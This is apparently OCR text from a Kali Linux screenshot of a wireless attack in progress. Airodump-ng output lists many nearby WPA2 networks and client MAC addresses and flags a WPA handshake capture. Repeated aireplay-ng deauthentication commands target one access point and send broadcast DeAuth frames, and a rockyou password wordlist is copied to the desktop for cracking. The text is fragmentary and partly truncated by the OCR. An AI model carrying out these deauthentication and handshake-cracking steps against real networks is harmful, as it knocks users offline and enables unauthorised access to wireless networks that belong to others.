 1 2 3 4
3
Kali Linux a...
-01.kismet....
Trash
-01.cap
File System
rockyou.txt.gz
Home
-01.csv
-01.log.csv
-01.kismet....
root@kali: ~
File Actions Edit View Help
90:9A:4A:25:70:D4 -95 17 17 0 2 270 WPA2 CCMP PSK T
CH 8 ][ Elapsed: 46 mins ][ 2023-05-24 22:07 ][ WPA handshake:
BSSID PWR Beacons #Data, #/s CH MB ENC CIP
44:13:D0:A5:DD:86 -95 89 0 0 6 130 WPA2 CC
24:43:E2:E4:69:E0 -1 0 25 0 1 -1 WPA
CC:71:90:F9:DD:18 -97 148 8 0 5 130 WPA2 CC
34:36:54:BA:43:68 -92 50 0 0 7 130 WPA2 CC
E8:6E:44:4C:4B:E3 -93 30 3 0 3 130 WPA2 CC
24:0B:2A:1F:C4:D1 -94 282 0 0 1 130 WPA2 CC
54:BE:53:A5:BA:2C -65 446 8710 0 11 130 WPA2 CC
54:46:17:C8:24:4C -61 2833 131 0 5 130 WPA2 CC
54:46:17:C9:7E:B8 -73 2769 1548 0 5 130 WPA2 CC
CC:BB:FE:F1:13:A0 -57 686 866 0 9 130 WPA2 CC
54:46:17:C8:24:30 -79 502 104 0 3 130 WPA2 CC
90:9A:4A:25:70:D4 -94 62 17 0 2 270 WPA2 CC
CC:2D:21:B4:35:C0 -94 417 45 0 2 270 WPA2 CC
BSSID STATION PWR Rate Lost Fram
44:13:D0:A5:DD:86 E8:CA:C8:B2:33:1A -1 1e- 0 0
24:43:E2:E4:69:E0 28:AD:3E:1E:96:71 -94 0 - 1e 0
E8:6E:44:4C:4B:E3 44:AE:AB:2E:52:03 -82 0 - 1 0 1
BSSID STATION PWR Rate Lost Fram
"the quieter y
root@kali: ~
File Actions Edit View Help
└─# aireplay-ng --deauth 5 -a CC:71:90:F9:DD:18 wlan0mon
21:56:12 Waiting for beacon frame (BSSID: CC:71:90:F9:DD:18) on channel 13
21:56:15 wlan0mon is on channel 13, but the AP uses channel 5
┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 13 -a CC:71:90:F9:DD:18 wlan0mon
21:57:36 Waiting for beacon frame (BSSID: CC:71:90:F9:DD:18) on channel 6
21:57:47 No such BSSID available.
┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 5 -a CC:71:90:F9:DD:18 wlan0mon
21:59:40 Waiting for beacon frame (BSSID: CC:71:90:F9:DD:18) on channel 2
21:59:42 wlan0mon is on channel 2, but the AP uses channel 5
┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 2 -a CC:71:90:F9:DD:18 wlan0mon
22:00:05 Waiting for beacon frame (BSSID: CC:71:90:F9:DD:18) on channel 5
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:00:14 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:F9:DD:18]
22:00:14 Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:F9:DD:18]
┌──(root㉿kali)-[~]
└─# cp /usr/share/wordlists/rockyou.txt.gz /root/Desktop
┌──(root㉿kali)-[~]
└─#